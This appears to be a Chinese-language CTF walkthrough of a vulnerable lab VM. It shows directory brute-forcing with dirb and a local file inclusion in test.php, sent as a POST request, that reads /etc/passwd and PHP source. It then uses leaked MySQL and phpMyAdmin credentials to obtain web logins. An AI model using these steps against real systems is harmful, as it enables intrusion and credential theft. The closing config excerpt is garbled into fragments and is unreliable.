

再用kali的dirb的大字典精确的扫一下,看看有什么隐藏的目录吗

dirb http://192.168.231.160/ /usr/share/dirb/wordlists/big.txt

windows使用御剑,DirBuster暴破目录,同时使用kali Linux的dirb暴破,为得到更多的暴破结果,并减少暴破时间:

可以看到,扫描的很详细

搜集到可查询的文件有

add.php, test.php, head.php, index.php,show.php,c.php,in.php

目录:



images,/phpmy/,/uploaded_images/

拿到这些路径,我们都看一下是否可以打开,先试一下



图片路径

http://192.168.231.160/images/

phpmyadmin

http://192.168.231.160/phpmy/

phpinfo信息

http://192.168.231.160/in.php

上传的图片路径

http://192.168.231.160/uploaded_images/

利用文件包含漏洞获取php源码、passwd文件









(1) 访问test.php:页面提示file参数为空,需要提供file参数

测试文件包含:http://192.168.231.160?file=/etc/passwd 发现无法包含,页面没有反应。







(2) 在Firefox的Hackbar或者Brupsuit中,将get请求,变更为post请求,文件包含成功,获得passwd文件。



(3) 查看passwd文件,发现1个id 1000的账号ica,ssh连接的用户名可以是ica或root

root❌0:0:root:/root:/bin/bash

ica❌1000:1000:ica,:/home/ica:/bin/bash



(4) 通过同样文件包含的方法,下载add.php、in.php、c.php、index.php、show.php、panel.php等文件,后面可以访问文件的同时,审计文件的源代码。



我们打开add.php页面,是一个上传页面,但是试了一下,上传不了图片,只能继续挖掘漏洞

利用火狐的hackbar进行POST发送





查看c.php源码这是数据库连接文件,发现mysql连接用户名密码:

用户名:billu

密码:b0x_billu

数据库名:ica_lab

通过得到的mysql密码登录phpmyadmin

得到WEB登陆的用户名

uname:biLLu

pass: hEx_it



继续暴破phpmy目录,文件包含phpmyadmin配置文件

(1) phpmyadmin的默认的配置文件是:config.inc.php。需要猜测路径,通过URL猜测路径默认在/var/www/phpmy下面。

(2) 在火狐浏览器的Hackbar或者Burpsuit中,通过文件包含,读取config.inc.php文件,Hackbar的获取方法:

file=/var/www/phpmy/config.inc.php

可以通过文件包含来读取文件内容,用hackbar

通过配置文件获取到了web用户的账号和密码

c

f

g

[

′

S

e

r

v

e

r

s

′

]

[

cfg['Servers'][

cfg[′Servers′][i][‘auth_type’] = ‘cookie’;

c

f

g

[

′

S

e

r

v

e

r

s

′

]

[

cfg['Servers'][

